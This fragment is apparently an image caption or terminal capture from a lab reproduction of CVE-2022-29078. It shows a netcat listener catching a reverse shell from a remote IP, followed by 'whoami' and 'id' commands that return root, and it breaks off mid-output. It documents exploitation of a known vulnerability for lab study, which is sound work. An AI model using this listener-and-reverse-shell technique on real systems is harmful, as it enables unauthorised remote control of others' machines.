 dyrandy@dyrandy:~/Lab/cve-2022-29078$ nc -lnvp 8862
Listening on [0.0.0.0] (family 0, port 8862)
Connection from 114.205.46.43 50987 received!
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(
eo)